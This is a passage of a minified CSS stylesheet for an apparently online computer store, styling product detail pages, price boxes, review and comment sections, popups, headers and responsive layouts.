.detail-n-sumary .list-n span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 5px;display: list-item;list-style-position: inside }.top-detail-n-content .detail-n-warrantry {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 20px }.top-detail-n-content .detail-n-warrantry span {color: #ed1b24 }.top-detail-n-content .detail-n-all-price {width: 100%;float: left;padding: 25px;border-radius: 5px;border: 1px solid #ebebeb;background: #f9f9f9;margin-bottom: 11px }.top-detail-n-content .detail-n-all-price .detail-n-old-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-old-price span {font-size: 20px;font-weight: 500;color: #787878;text-decoration: line-through;margin-left: 100px }.top-detail-n-content .detail-n-all-price .detail-n-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-num {font-size: 25px;font-weight: 700;color: red;margin-left: 50px;margin-right: 15px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-disc {font-weight: 500;color: #ed1b24 }.top-detail-n-content .detail-offer-fix {width: 100%;float: left }.top-detail-n-content .detail-offer-fix .item-n {width: 100%;float: left;margin-bottom: 17px }.top-detail-n-content .detail-offer-fix .item-n .hot {float: left;width: 50px;height: 25px;line-height: 25px;color: #fff;font-size: 13px;text-align: center;margin-right: 10px;background: #2b8ae0;border-radius: 3px }.top-detail-n-content .detail-offer-fix .item-n .txt {float: left;width: calc(100% - 60px);font-size: 15px;color: #444;line-height: 25px }.top-detail-n-content .detail-n-offer {width: 100%;float: left;margin-bottom: 20px;border: solid 1px #f1f1f1;border-radius: 5px }.top-detail-n-content .detail-n-offer .title-n {width: 100%;float: left }.top-detail-n-content .detail-n-offer .title-n .tit-ct {float: left;padding: 12px 25px;border-radius: 5px 0 10px 0;background: #2b8ae0;margin-bottom: 10px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .icons-2020 {width: 17px;height: 16px;float: left;margin-right: 5px;background-position: -263px -92px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .txt {float: left;font-size: 16px;font-weight: 500;color: #fff;line-height: 16px }.top-detail-n-content .detail-n-offer .list-n {width: 100%;float: left;padding: 16px;line-height: 1.5 }.top-detail-n-content .detail-n-buyNow {width: 100%;float: left;margin-top: 18px }.top-detail-n-content .detail-n-buyNow a {width: 100%;float: left;padding: 20px 0;text-align: center;font-size: 14px;color: #fff;background: #ed1b24;border-radius: 5px;margin-bottom: 15px;line-height: 1 }.top-detail-n-content .detail-n-buyNow a span {width: 100%;float: left;text-align: center;font-size: 20px;font-weight: 700;text-transform: uppercase;margin-bottom: 5px }.top-detail-n-content .detail-n-buyNow a.buy-add-cart {width: calc(50% - 7.5px);float: left;background: #fcaa34;margin-bottom: 0 }.top-detail-n-content .detail-n-buyNow a.by-insta {width: calc(50% - 7.5px);float: right;background: #2b8ae0;margin-bottom: 0 }.top-detail-n-policy .detail-policy-ct, .top-detail-n-policy .phone-sale-detail {width: 100%;float: left;margin-bottom: 25px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;padding: 0 30px;line-height: 40px;background: #0676da;border-radius: 5px 5px 0 0;color: #fff }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {width: 100%;float: left;padding: 20px 30px;border: solid 1px #f1f1f1;border-radius: 0 0 5px 5px;border-top: none;padding-right: 20px }.top-detail-n-policy .detail-policy-ct .list-n span {width: 100%;float: left;font-size: 14px;color: #444;line-height: 1.5;margin-bottom: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n {width: 100%;float: left;margin-bottom: 20px;font-size: 14px;line-height: 20px }.top-detail-n-policy .phone-sale-detail .list-n .item-n:last-child {margin-bottom: 0 }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 16px;font-weight: 700;color: #ed1b24;margin-left: 10px }.detail-content-n-read {margin-bottom: 25px }.detail-content-n-read .dcnr-left {width: 1045px;float: left }.detail-content-n-read .dcnr-right {width: 560px;float: right }.detail-content-n-read .dcnr-left .box-content-read {margin-bottom: 25px;padding-bottom: 25px }.detail-content-n-read .dcnr-left .box-content-read .title-n {width: 100%;float: left;padding: 15px 25px;font-size: 22px;font-weight: 500;line-height: 1.5;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.detail-content-n-read .dcnr-left .box-content-read .list-n {width: 100%;float: left;padding: 0 25px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n {max-height: 1000px;overflow: hidden;position: relative }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active {max-height: initial }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n::after {content: '';width: 100%;height: 70px;background: linear-gradient(rgba(255, 255, 255, 0), #fff);position: absolute;left: 0;bottom: 0;z-index: 1 }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.disaffter::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .content-read {width: 100%;float: left }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm {width: 100%;float: left;text-align: center;position: absolute;bottom: 0;left: 0;z-index: 99;display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active .box-content-des-vm {position: relative;bottom: initial;left: initial;margin-top: 15px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm a {width: 132px;display: inline-block;text-align: center;line-height: 40px;font-size: 14px;color: #2b8ae0;line-height: 40px;border: solid 1px #2b8ae0;border-radius: 3px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {width: 100%;float: left;margin-top: 15px;min-height: 560px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe:nth-child(1) {margin-top: 0 }.box-produc-review .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px }.box-produc-review .box-review-content {width: 100%;float: left;padding: 13px 18px;border: solid 1px #eee;border-radius: 5px;position: relative }.box-produc-review .box-review-content .review-all-rate {width: 25%;float: left;padding-right: 25px;text-align: center;margin-top: 25px;border-right: solid 1px #eee }.box-produc-review .box-review-content .review-all-rate .tt-rar {width: 100%;float: left;font-size: 15px;margin-top: 10px;color: #444 }.box-produc-review .box-review-content .review-all-rate .rate-rar {width: 100%;float: left;text-align: center }.box-produc-review .box-review-content .review-all-rate .rate-rar .num {display: inline-block;font-size: 60px;color: #fab204;font-weight: 500;line-height: 1 }.box-produc-review .box-review-content .review-all-rate .rate-rar .icons-star-rar {display: inline-block;position: relative;top: -18px }.box-produc-review .box-review-content .rate-review-center {width: 50%;float: left;padding: 0 25px }.box-produc-review .box-review-content .rate-review-center ul li {overflow: hidden;margin-bottom: 10px }.box-produc-review .box-review-content .rate-review-center ul li:last-child {margin-bottom: 0 }.box-produc-review .box-review-content .rate-review-center ul li span.blue {float: left;color: #161616;width: 9% }.box-produc-review .box-review-content .rate-review-center ul li span.blue i {color: #787878 }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {float: left;width: 73%;height: 5px;background: #eee;margin-top: 8px;border-radius: 2px;-moz-border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li .line-rating .percent {display: block;background: #fab204;height: 100%;border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {float: left;color: #2b8ae0;width: 18%;text-align: right }.box-produc-review .box-review-content .rate-riview-right {width: 25%;float: left;text-align: center;margin-top: 28px;padding: 20px 25px;border-left: solid 1px #eee }.box-produc-review .box-review-content .rate-riview-right a {width: 150px;display: block;margin: 0 auto;text-align: center;background: #2b8ae0;line-height: 45px;border-radius: 5px;font-size: 14px;color: #fff }.box-produc-review .box-review-content .form-review {width: 100%;float: left;margin-top: 20px;padding-top: 20px;border-top: dashed 1px #eee;display: none }.star-rank {margin-bottom: 10px;width: 100%;float: left }.rating-input {float: right;width: 16px;height: 16px;padding: 0;margin: 0 0 0 -16px;opacity: 0 }.rating-star:hover {background-position: 0 0 }.rating-star {position: relative;float: right;display: block;width: 17px;height: 17px;background: url(../images/star_rating2.png) 0 0;margin: 0 3px }.rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating:hover .rating-star:hover, .rating:hover .rating-star:hover~.rating-star {background-position: 0 0 }.rating-comment:hover .rating-star, .rating-star {position: relative;float: right;display: block;background: url(../images/star_rating2.png?v=2.1) 0 -28px }.rating-comment:hover .rating-star:hover, .rating-comment:hover .rating-star:hover~.rating-star {background-position: 0 -56px !important }#star_tip {display: none;margin-left: 10px;position: relative;background: #2b8ae0;color: #fff;padding: 2px 8px 3px;-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 3px }#star_tip:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(82, 184, 88, 0);border-right-color: #2b8ae0;border-width: 6px;margin-top: -6px }.box-produc-review .box-review-content .form-review .form-review-left {width: 33%;float: left;padding-right: 5px }.box-produc-review .box-review-content .form-review .form-review-right {width: 67%;float: right;padding-left: 5px }.box-produc-review .box-review-content .form-review .form-review-left textarea {font-size: 14px;color: #999;padding: 5px;margin: 5px 0;width: 100%;height: 90px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 3px }.box-produc-review .box-review-content .form-review .form-review-right img, .box-produc-review .box-review-content .form-review .form-review-right input {border: 1px solid #eee;border-radius: 4px;font-size: 14px;padding: 5px;margin: 5px 3px;height: 40px;width: calc(33% - 5px);float: left;color: #161616 }.box-produc-review .box-review-content .form-review .form-review-right #submit-review {color: #fff;background: #2b8ae0 }.box-produc-review .box-review-content .form-review .form-review-right a {background: #2b8ae0;border: 1px solid #2b8ae0;border-radius: 4px;font-size: 14px;color: #fff;padding: 9px 0;margin: 5px 0 5px 10px;width: calc(50% - 5px);-webkit-box-sizing: border-box;box-sizing: border-box;display: inline-block;text-align: center }.box-review-list {width: 100%;float: left;margin-top: 10px;margin-bottom: 20px }.box-review-list .item {width: 100%;float: left;padding: 10px 0;border-bottom: solid 1px #eee }.box-review-list .item.hide {display: none }.box-review-list .item .name-date {width: 100%;float: left;font-size: 14px;color: #4e4e4e }.box-review-list .item .name-date span {font-weight: 500;color: #161616 }.box-review-list .item .content {width: 100%;float: left }.box-review-list .item .content span {float: left;line-height: 22px }.box-review-list .item .content span.star-rate-review {margin-right: 15px }.box-review-list .item .content span.txt {font-size: 12px;font-weight: 300 }.box-review-list .item.review-vm {display: none }.box-review-list .item.review-vm a {width: 150px;float: left;line-height: 28px;border: solid 1px #2b8ae0;border-radius: 3px;color: #2b8ae0;font-weight: 300;font-size: 12px;text-align: center }.box-detail-content-read .box-produc-comment {padding-top: 0;padding-right: 13px }.box-produc-comment .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px;margin-bottom: 5px }.form-comment {width: 100%;float: left }.form-comment textarea {font-size: 14px;color: #999;padding: 5px;margin: 0;width: 100%;height: 150px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 5px;display: block }.form-comment .send-comment {width: 100%;float: left;padding: 20px 0;border-top: none }.form-comment .send-comment a.qd-cmt {float: left;font-size: 14px;color: #2b8ae0;line-height: 45px }.form-comment .send-comment a.btn-send-form-cmt {width: 150px;float: right;text-align: center;font-size: 14px;font-weight: 500;color: #fff;background: #2b8ae0;line-height: 45px;border-radius: 5px }.comment-list {width: 100%;float: left;padding: 0 20px }.comment-list .item {width: 100%;float: left;padding: 10px 0 }.comment-list .item.hide {display: none }.comment-list .all-box-item-cmt-img {width: 140px;float: left }.comment-list .all-box-item-cmt-img .cus-avatar {width: 70px;height: 70px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 70px;margin-right: 5px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .all-box-item-cmt-img .name-cmt {float: left;width: 70px;text-align: center;display: block;clear: both;font-weight: 500;margin-top: 9px;font-size: 16px;color: #222 }.comment-list .item .all-box-item-cmt {width: calc(100% - 140px);float: left }.comment-list .item .all-box-item-cmt .qtv {float: left;font-weight: 500;line-height: 18px;color: #fff;padding: 0 8px;border-radius: 3px;background: #2b8ae0;font-size: 11px }.comment-list .item .all-box-item-cmt .content-cus-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5;margin-bottom: 10px }.comment-list .item .all-box-item-cmt .rep-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5 }.comment-list .item .all-box-item-cmt .rep-cmt a {float: left;color: #2b8ae0;margin-right: 3px }.comment-list .item .all-box-item-cmt .rep-cmt .time {width: 100%;float: left;font-size: 12px;color: #787878;margin-bottom: 10px }.comment-list .item .box-content-rep {width: 100%;float: left }.comment-list .item .box-content-rep .bg-rep {width: 100%;float: left;position: relative;padding: 5px 15px;border-radius: 10px;background: #e7e7e7;margin: 10px 0 }.comment-list .item .box-content-rep .bg-rep::before {content: '\f0d8';font-family: FontAwesome;font-size: 28px;color: #e7e7e7;position: absolute;z-index: 1;top: -19px;left: 13px;line-height: 1 }.comment-list .item .form-comment {display: none }.comment-list .item .box-content-rep .bg-rep .item-rep {width: 100%;float: left;padding: 20px }.comment-list .item .box-content-rep .bg-rep .item-rep .admin-rep-avatar {width: 50px;float: left;text-align: center;font-size: 14px;font-weight: 500;margin-right: 18px;overflow: hidden }.comment-list .item .box-content-rep .bg-rep .item-rep .cus-avatar {width: 50px;height: 50px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 50px;margin-right: 18px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep {width: calc(100% - 68px);float: left }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep {width: 100%;float: left;margin-bottom: 6px }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep .name-cmt {float: left;font-size: 14px;font-weight: 500;margin-right: 10px }.comment-list-vm {width: 100%;float: left;text-align: center;display: none }.comment-list-vm a {display: inline-block;font-size: 14px;font-weight: 300;color: #2b8ae0;line-height: 40px;border: solid 1px #eee;border-radius: 5px;width: 376px;max-width: 100% }#newCommentBox {overflow: hidden;position: fixed;left: 0;right: 0;bottom: 0;height: 100vh;background: rgba(0, 0, 0, .5);z-index: 9 }#newCommentBox .comment-box-container {display: block;overflow: hidden;position: relative;width: 100%;max-width: 520px;margin: 5% auto auto;background: #fff;border-radius: 5px }#newCommentBox .comment-box-container .title {display: block;overflow: hidden;padding: 10px;font-size: 17px;color: #161616;border-bottom: 1px solid #f2f2f2;font-weight: 700 }#newCommentBox .comment-box-container .back-btn {float: right;width: 30px;height: 30px;position: absolute;top: 5px;right: 5px;color: #161616;font-size: 18px }#newCommentBox .comment-box-container .form-wrap {display: block;overflow: hidden;background: #fff;padding: 10px }#newCommentBox .comment-box-container .form-wrap input {display: block;padding: 8px;width: 100%;margin: 10px 0;height: 35px;border: 1px solid #dadada;background: #fff;border-radius: 4px;font-size: 14px }#newCommentBox .comment-box-container .sex label {margin-bottom: 0;margin-right: 30px }.box-policy-detail {border: solid 1px #eee;border-top: none;margin-bottom: 27px;border-radius: 5px;overflow: hidden }#newCommentBox .comment-box-container .sex .radio {display: inline-block }#newCommentBox .comment-box-container .sex .radio input {display: none }#newCommentBox .comment-box-container .sex .radio .icon {height: 13px;width: 13px;display: inline-block;vertical-align: middle;margin-right: 4px;position: relative;margin-top: -3px;border-radius: 50% !important;background: #fff;border: 2px solid #2b8ae0;overflow: hidden }#newCommentBox .comment-box-container .sex .radio input:checked~.icon::before {background-color: #2b8ae0;content: "";display: block;width: 5px;height: 5px;border-radius: 100%;left: 2px;top: 2px;font-size: 11px;color: #fff;position: absolute }#newCommentBox .comment-box-container .form-wrap button {display: block;width: 100%;margin: 0 auto 10px;padding: 8px;height: 40px;font-size: 14px;color: #fff;text-transform: uppercase;border: 1px solid #2b8ae0;border-radius: 4px;background: #2b8ae0;cursor: pointer }.box-product-n-spec {width: 100%;float: left;background: #fff;margin-bottom: 25px }.box-product-n-spec .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 61px;color: #fff;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.box-product-n-spec .list-n {width: 100%;float: left;padding: 25px 12px;padding-top: 10px }.box-product-n-spec .list-n table {width: 100%;float: left }.box-product-n-spec .list-n table tr td {padding: 5px;border: solid 1px #f1f1f1;font-size: 12px;text-align: left }.box-product-n-spec .list-n table tr td p {margin: 0 }.box-product-n-spec-vm {width: 100%;float: left;padding: 0 12px;padding-bottom: 25px }.box-product-n-spec-vm a {width: 100%;float: left;text-align: center;font-size: 15px;font-weight: 500;color: #fff;line-height: 45px;border-radius: 5px;background: #2b8ae0 }#full-spec table {width: 100%;float: left;min-width: 750px;border-collapse: collapse }#full-spec table tr td {padding: 15px;border: solid 1px #f1f1f1 }#full-spec table tr td p {margin: 0 }#full-spec table tr:nth-child(odd) {background-color: #ccefe8 }.box-news-detail-relay {width: 100%;float: left;margin-bottom: 25px;background: #fff }.box-news-detail-relay .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 72px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px }.box-news-detail-relay .list-n {width: 100%;float: left }.box-news-detail-relay .list-n .item-n {width: 100%;float: left;padding: 25px;border-bottom: solid 1px #f1f1f1 }.box-news-detail-relay .list-n .item-n:last-child {border: none }.box-news-detail-relay .list-n .item-n .nn-img {width: 150px;margin-right: 15px;position: relative;padding-top: 100px;float: left }.box-news-detail-relay .list-n .item-n .nn-img img {position: absolute;max-width: 100%;max-height: 100%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.box-news-detail-relay .list-n .item-n .nn-info {width: calc(100% - 165px);float: left }.box-news-detail-relay .list-n .item-n .nn-info .nn-name {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #222;margin-bottom: 5px;line-height: 1.5 }.box-news-detail-relay .list-n .item-n .nn-info .nn-sum {width: 100%;float: left;font-size: 13px;color: #787878;line-height: 1.5 }.tab-pro-detail .title-tab-dt {width: 100%;float: left;padding-left: 10px }.tab-pro-detail .title-tab-ct {width: 100%;float: left;margin-bottom: 10px;border-bottom: solid 1px #acacac }.tab-pro-detail .title-tab-ct li {float: left;margin-right: 30px }.tab-pro-detail .title-tab-ct li a {float: left;font-size: 16px;line-height: 53px;border-bottom: solid 3px transparent;margin-bottom: -1px;color: #222;font-weight: 500 }.tab-pro-detail .title-tab-ct li.active a {border-bottom: solid 3px #2b8ae0 }.tab-pro-detail .product-list {width: 100%;float: left }.tab-pro-detail .product-list .tab-list {width: 100%;float: left;display: none }.tab-pro-detail .product-list .tab-list.active {display: block }.tab-pro-detail .product-list .tab-list .item-n {width: 100%;float: left }#select-rate-pro label {width: 17px }@media (max-width:1630px) {.container {width: 1220px;padding: 0 10px;max-width: 1220px }.header-new-mid .logo {width: 262px }.main-search {width: 502px }.main-search .form-search .box-search input#stext-search {width: 263px }.header-new-bot-right {width: 390px }.header-new-bot-right .hd-hotline {width: 150px;padding-left: 23px }.header-new-bot-right .hd-buildpc {width: 120px }.header-new-bot-right .hd-buildpc .icons-2020 {margin-right: 5px }.header-new-bot-right .hd-cart .icons-2020 {margin-right: 5px }.header-new-bot .list-content .item-n.item-n-first {width: 150px }.header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-second {width: 170px }.header-new-bot .list-content .item-n.item-n-second a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-other {width: 170px }.header-new-bot .list-content .item-n.item-n-other a {font-size: 11px }.header-new-bot .list-content .item-n.item-n-other.item-n-third a .icons-2020 {margin-right: 2px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 220px;height: max-content }.banner-home .banner-home-right {width: 975px }.banner-home .banner-home-right .slider-homepage {width: 485px }.banner-home .banner-home-right .banner-right-homepage {width: 485px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {padding-left: 50px;background-position: 15px center !important;line-height: 38.8px;font-size: 14px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 980px }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 255px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 255px) }.custom-regis .cus-regis-left {width: 618px }.custom-regis .cus-regis-right {width: 582px }.custom-regis .cus-regis-left .cus-regis-img {margin-left: 30px;margin-right: 20px }.footer1 .box-sp-ft {width: 600px }.footer1 .box-sp-ft .list-n .list-n-left {width: 100%;padding-right: 15px }.footer1 .box-sp-ft .list-n .item-n {width: 50% }.footer1 .box-sp-ft .list-n .list-n-right {width: 290px }.footer1 .box-sp-ft .list-n {padding: 5px }.footer1 .box-ft-ct .title-n {margin-bottom: 18px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-size: 12px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {font-size: 12px }.footer1 .box-ft-fb {width: 280px;margin: 0 20px }.footer1 .box-ft-fb .fb_iframe_widget, .footer1 .box-ft-fb iframe {width: 280px !important;height: 200px !important }.footer1 .box-ft-video {width: 280px;margin-top: -27px }.footer1 .box-ft-video .youtube-video-place img {height: 200px !important }.footer1 .box-ft-video .youtube-video-place iframe {width: 100%;height: 200px !important }.footer2 .menu-footer .item-n.item-ft-1 {width: 207px }.footer2 .menu-footer .item-n.item-ft-2 {width: 315px }.footer2 .menu-footer .item-n.item-ft-3 {width: 225px }.footer2 .menu-footer .item-n.item-ft-4 {width: 212px }.footer2 .menu-footer .item-n.item-ft-5 {width: 150px }.footer3 .footer3-left {width: 500px }.footer3 .footer3-right {width: 700px }.footer4 .footer4-left {width: 552px }.footer4 .footer4-center {width: 496px }.footer4 .footer4-right {width: 152px }.product-category-n .product-category-n-content .pcnc-left {width: 220px }.product-category-n .product-category-n-content .pcnc-right {width: 972px }.product-detail-n .top-detail-n .top-detail-n-img {width: 343px;padding: 0 15px }.product-detail-n .top-detail-n .top-detail-n-content {width: 548px;margin-right: 20px;padding-left: 5px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 289px;padding-right: 15px }.top-detail-n-content .header-dt .hedt-ct {margin-right: 12px }.top-detail-n-content .header-dt .hedt-ct::after {right: -6px }.top-detail-n-content .header-dt {margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .detail-n-sumary {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .title-n {margin-bottom: 10px }.top-detail-n-content .detail-n-sumary .title-n {margin-bottom: 8px }.top-detail-n-content .detail-offer-fix .item-n .txt {font-size: 13px }.top-detail-n-content .detail-n-offer .title-n .tit-ct {margin-bottom: 0 }.detail-content-n-read .dcnr-left {width: 769px }.detail-content-n-read .dcnr-right {width: 412px }.comment-list .all-box-item-cmt-img {width: 110px }.comment-list .item .all-box-item-cmt {width: calc(100% - 110px) }.comment-list {padding: 0 }.tab-colection-home .tab-all-content .content-tab .list-content-tab {min-height: 538px }.product-category-n-content .pcnc-left .box-menu-left .title-n {padding: 10px }.product-category-n-content .pcnc-left .box-menu-left .sub-menu-left a {padding: 5px 10px;line-height: 1.5;font-size: 13px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .title-n {padding: 10px;font-size: 16px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {padding: 10px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {padding: 0 10px;font-size: 16px }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {padding: 20px 10px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 11px }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 5px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {min-height: 405px }.box-produc-review .box-review-content .rate-review-center ul li span.blue {width: 15% }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {width: 25% }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {width: 60% }.header-fix.fix-top .main-search {margin-left: 250px;width: 630px }.header-fix.fix-top .header-new-bot-right {width: 270px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first {width: 222px }.header-fix.fix-top .header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 14px }.header-new-bot .list-content .item-n.item-n-third .header-brand .custom-title {font-size: 11px }.product-home-new .title-n .cat-title {width: 635px }.product-home-new.product-home-new-3 .title-n .cat-title {width: 600px }}@media (min-width:1630px) {.cart-left {width: 1150px }.cart-right {width: 465px }.article-col-main {margin-right: 475px }.article-col-right {width: 450px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after {content: '';width: 0;height: 0;border-top: 26px solid transparent;border-bottom: 26px solid transparent;border-left: 19px solid #0676da;position: absolute;top: 0;right: -19px;z-index: 99999999 }}.build-pc.pc {margin-top: 20px }#breadcrumb {float: left;width: 100%;margin-top: 10px }#icon-fixed-right {width: 50px;position: fixed;right: 5px;top: 250px;z-index: 997 }#icon-fixed-right a {display: block;margin-top: 5px }#icon-fixed-right a:first-child {margin-top: 0 }#icon-fixed-right a i {width: 50px;height: 50px;text-align: center;color: #fff;border-radius: 9999px;font-size: 24px;line-height: 50px;width: 40px;height: 40px;text-align: center;color: #fff;border-radius: 9999px;font-size: 16px;line-height: 40px;background: #4267b2 }#icon-fixed-right a i.fa-youtube {background: red }#icon-fixed-right a i.fa-envelope {background: #3754a5 }#icon-fixed-right a i.fa-phone {background: #278c56 }#icon-fixed-right a i.fa-wrench {background: #3754a5 }#icon-fixed-right a i.fa-arrow-up {background: #ed1b24 }.popup-common {position: fixed;z-index: 9999999;width: 500px;top: 125px;left: 50%;margin-left: -225px;background: #fff;border: solid 3px #056bad;border-radius: 8px;display: none }.title-popup {height: 40px;line-height: 40px;border-bottom: solid 1px #ddd;padding: 0 15px }.title-popup span {font-size: 18px }.title-popup .close {float: right;font-style: normal;font-weight: 700;font-size: 21px;cursor: pointer;margin-top: 8px }#popup-facebook .content-popup {padding-top: 15px !important }.list-pop-add {width: 100%;float: left;margin-top: 20px }.list-pop-add .item {width: 100%;float: left;margin-bottom: 15px;font-size: 14px;color: #222 }.list-pop-add .item span {width: 100%;float: left }.list-pop-add .item a {color: #ed1c24 }.content-popup {padding: 20px }.tbl-common {width: 100% }#popup-lien-he td {padding: 3px 0 }#popup-lien-he td b {font-weight: 400;text-align: right;display: block;font-size: 14px;padding-right: 10px;width: 90px }.content-popup .inputText, .content-popup select, .content-popup textarea {width: 100%;height: 34px;border-radius: 3px;border: solid 1px #ccc;padding: 0 5px;outline: 0;max-width: 100% }.content-popup .inputText {width: 100%;padding-left: 40px;margin-bottom: 10px }.content-popup .submit-button {cursor: pointer;padding: 0 15px;line-height: 40px;font-size: 15px;font-weight: 500;color: #fff;border: none;background: #0676da;border-radius: 5px }#contact_name_pop {background: url(../images/icon_name_contact.png) left center no-repeat }#contact_email_pop {background: url(../images/icon_email_contact.png) left center no-repeat }#contact_tel_pop {background: url(../images/icon_tel_contact.png) left center no-repeat }.content-popup textarea {width: 350px !important;height: 70px;padding-left: 40px;background: url(../images/icon_content_contact.png) left center no-repeat }#bg-opacity {background: rgba(0, 0, 0, .8);position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 99999;display: none }.btn.btn-default {background: -moz-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: -webkit-linear-gradient(top, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);background: linear-gradient(to bottom, rgba(214, 214, 214, .65) 0, rgba(0, 0, 0, 0) 100%);padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #d0d0d0 }.btn.btn-blue {background: #233e92;background: -moz-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: -webkit-linear-gradient(top, #43a4ef 0, #45bbf7 100%);background: linear-gradient(to bottom, #158dd6 0, #3cb0ea 100%);color: #fff;padding: 9px 18px !important;font-size: 16px;border-radius: 2px;border: solid 1px #0f84ca;position: relative;z-index: 15 }.content-popup .red {color: #e00 }.content-popup p {margin: 15px 0 }.box-support-header {width: 1630px;float: left;padding: 10px;background: #fff;position: absolute;top: 100%;left: 0;z-index: 9999999;box-shadow: 0 0 3px 0 #ccc;display: none }.header-new-top .top-header-content ul.menu-top li.header-showroom .box-support-header {left: -185px }.header-new-top .top-header-content ul.menu-top li:hover .box-support-header {display: block }.bg-hover-header {width: 100%;height: 100%;float: left;position: fixed;top: 0;left: 0;background: rgba(0, 0, 0, .5);z-index: 999999;display: none }.bg-hover-header.active {display: block }.box-support-header .title-n-all {width: 100%;float: left;text-align: center;margin-bottom: 15px }.box-support-header .title-n-all span {display: inline-block;padding: 0 50px;line-height: 40px;border-radius: 20px;font-size: 16px;text-transform: uppercase;font-weight: 700;background: linear-gradient(45deg, #ff990f, #fe532e) }.box-support-header .list-n {width: 100%;float: left;padding-left: 30px }.box-support-header .list-n .box-list {width: 33.3333%;float: 